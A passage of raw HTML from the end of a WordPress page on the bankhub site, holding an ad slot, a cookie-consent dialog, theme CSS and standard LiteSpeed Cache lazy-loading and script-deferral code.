type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4249440217384626"
data-ad-slot="5481240433"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></aside></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2023 : All Rights Reserved by bankhub</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div><div class="cli-tab-section"><div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label></div></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="non-necessary"><div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<style type="text/css" media="screen">/* custom css theme panel */
 .tdc-font-tdmp {
    font-family: td-multipurpose;
}

 h2 {
     font-size: 24px;
     line-height: 26px;
     padding: 10px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 h3 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
  h4 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h5 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h6 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 .post header .entry-title {
     margin-top: 0;
     margin-bottom: 7px;
     word-wrap: break-word;
     font-size: 28px;
     line-height: 40px;
 }
 .td_module_10 {
     padding-bottom: 10px;
 }
 .td_module_mob_1 {
     margin-bottom: 1px;
 }
 .td-header-style-3 .td-header-sp-logo {
     width: 284px;
     position: relative;
     height: 50px;
     margin: 20px;
 }
 .td-header-style-3 .td-header-sp-recs {
     margin: 8px 0;
 }
 .td-post-template-default .td-post-header header .entry-title {
     font-size: 36px;
     line-height: 36px;
 }
 table td {
     border: 1px solid #666;
     padding: 10px;
     line-height: 18px;
 }
 .td-sml-current-item-nr {
     position: absolute;
     top: 0;
     left: 0;
     font-weight: bold;
     font-size: 22px;
     line-height: 39px;
     color: #fff;
     background-color: #ff5400;
     width: 37px;
     height: 37px;
     text-align: center;
     display: inline-block;
 }
 
 .td-category-header .td-pulldown-filter-display-option{
     display:none;
 }
 .wp-block-image:not(.is-style-rounded) img {
     border-radius: 5px;
     box-shadow:0px 3px 9px 2px rgb(0 0 0 / 24%)
     
 }


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
 h2 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 h3 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
  h4 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h5 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h6 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
 .post header .entry-title {
     margin-top: 0;
     margin-bottom: 7px;
     word-wrap: break-word;
     font-size: 24px;
     line-height: 50px;
 }
 .td_module_10 {
     padding-bottom: 10px;
 }
 .td_module_mob_1 {
     margin-bottom: 1px;
 }
 .td-header-style-3 .td-header-sp-logo {
     width: 284px;
     position: relative;
     height: 50px;
     margin: 20px;
 }
 .td-header-style-3 .td-header-sp-recs {
     margin: 8px 0;
 }
 .td-post-template-default .td-post-header header .entry-title {
     font-size: 36px;
     line-height: 36px;
 }
 table td {
     border: 1px solid #666;
     padding: 10px;
     line-height: 18px;
 }
 .td-sml-current-item-nr {
     position: absolute;
     top: 0;
     left: 0;
     font-weight: bold;
     font-size: 22px;
     line-height: 39px;
     color: #fff;
     background-color: #ff5400;
     width: 37px;
     height: 37px;
     text-align: center;
     display: inline-block;
 }
 
 .td-category-header .td-pulldown-filter-display-option{
     display:none;
 }
 .wp-block-image:not(.is-style-rounded) img {
     border-radius: 5px;
     box-shadow:0px 3px 9px 2px rgb(0 0 0 / 24%)
     
 }
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
 h2 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 h3 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
  h4 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h5 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h6 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
 .post header .entry-title {
     margin-top: 0;
     margin-bottom: 7px;
     word-wrap: break-word;
     font-size: 24px;
     line-height: 50px;
 }
 .td_module_10 {
     padding-bottom: 10px;
 }
 .td_module_mob_1 {
     margin-bottom: 1px;
 }
 .td-header-style-3 .td-header-sp-logo {
     width: 284px;
     position: relative;
     height: 50px;
     margin: 20px;
 }
 .td-header-style-3 .td-header-sp-recs {
     margin: 8px 0;
 }
 .td-post-template-default .td-post-header header .entry-title {
     font-size: 36px;
     line-height: 36px;
 }
 table td {
     border: 1px solid #666;
     padding: 10px;
     line-height: 18px;
 }
 .td-sml-current-item-nr {
     position: absolute;
     top: 0;
     left: 0;
     font-weight: bold;
     font-size: 22px;
     line-height: 39px;
     color: #fff;
     background-color: #ff5400;
     width: 37px;
     height: 37px;
     text-align: center;
     display: inline-block;
 }
 
 .td-category-header .td-pulldown-filter-display-option{
     display:none;
 }
 .wp-block-image:not(.is-style-rounded) img {
     border-radius: 5px;
     box-shadow:0px 3px 9px 2px rgb(0 0 0 / 24%)
     
 }
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
 h2 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 h3 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
  h4 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h5 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
  h6 {
     font-size: 22px;
     line-height: 24px;
     margin-top: 20px;
     margin-bottom: 20px;
     font-weight: 600;
     color:#FF5400;
 }
 
 .post header .entry-title {
     margin-top: 0;
     margin-bottom: 7px;
     word-wrap: break-word;
     font-size: 24px;
     line-height: 50px;
 }
 .td_module_10 {
     padding-bottom: 10px;
 }
 .td_module_mob_1 {
     margin-bottom: 1px;
 }
 .td-header-style-3 .td-header-sp-logo {
     width: 284px;
     position: relative;
     height: 50px;
     margin: 20px;
 }
 .td-header-style-3 .td-header-sp-recs {
     margin: 8px 0;
 }
 .td-post-template-default .td-post-header header .entry-title {
     font-size: 36px;
     line-height: 36px;
 }
 table td {
     border: 1px solid #666;
     padding: 10px;
     line-height: 18px;
 }
 .td-sml-current-item-nr {
     position: absolute;
     top: 0;
     left: 0;
     font-weight: bold;
     font-size: 22px;
     line-height: 39px;
     color: #fff;
     background-color: #ff5400;
     width: 37px;
     height: 37px;
     text-align: center;
     display: inline-block;
 }
 
 .td-category-header .td-pulldown-filter-display-option{
     display:none;
 }
 .wp-block-image:not(.is-style-rounded) img {
     border-radius: 5px;
     box-shadow:0px 3px 9px 2px rgb(0 0 0 / 24%)
     
 }
}</style><style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}</style> <script type="litespeed/javascript">jQuery().ready(function(){var pulldown_size=jQuery(".td-category-pulldown-filter:first").width();if(pulldown_size>113){jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width":pulldown_size,"border-top":"1px solid #444"})}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bankhub.co/wp-content/litespeed/js/ed2cf7c038496e102f2d6b6accdc64f1.js?ver=59c98"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 08:39:51 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 08:39:51 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->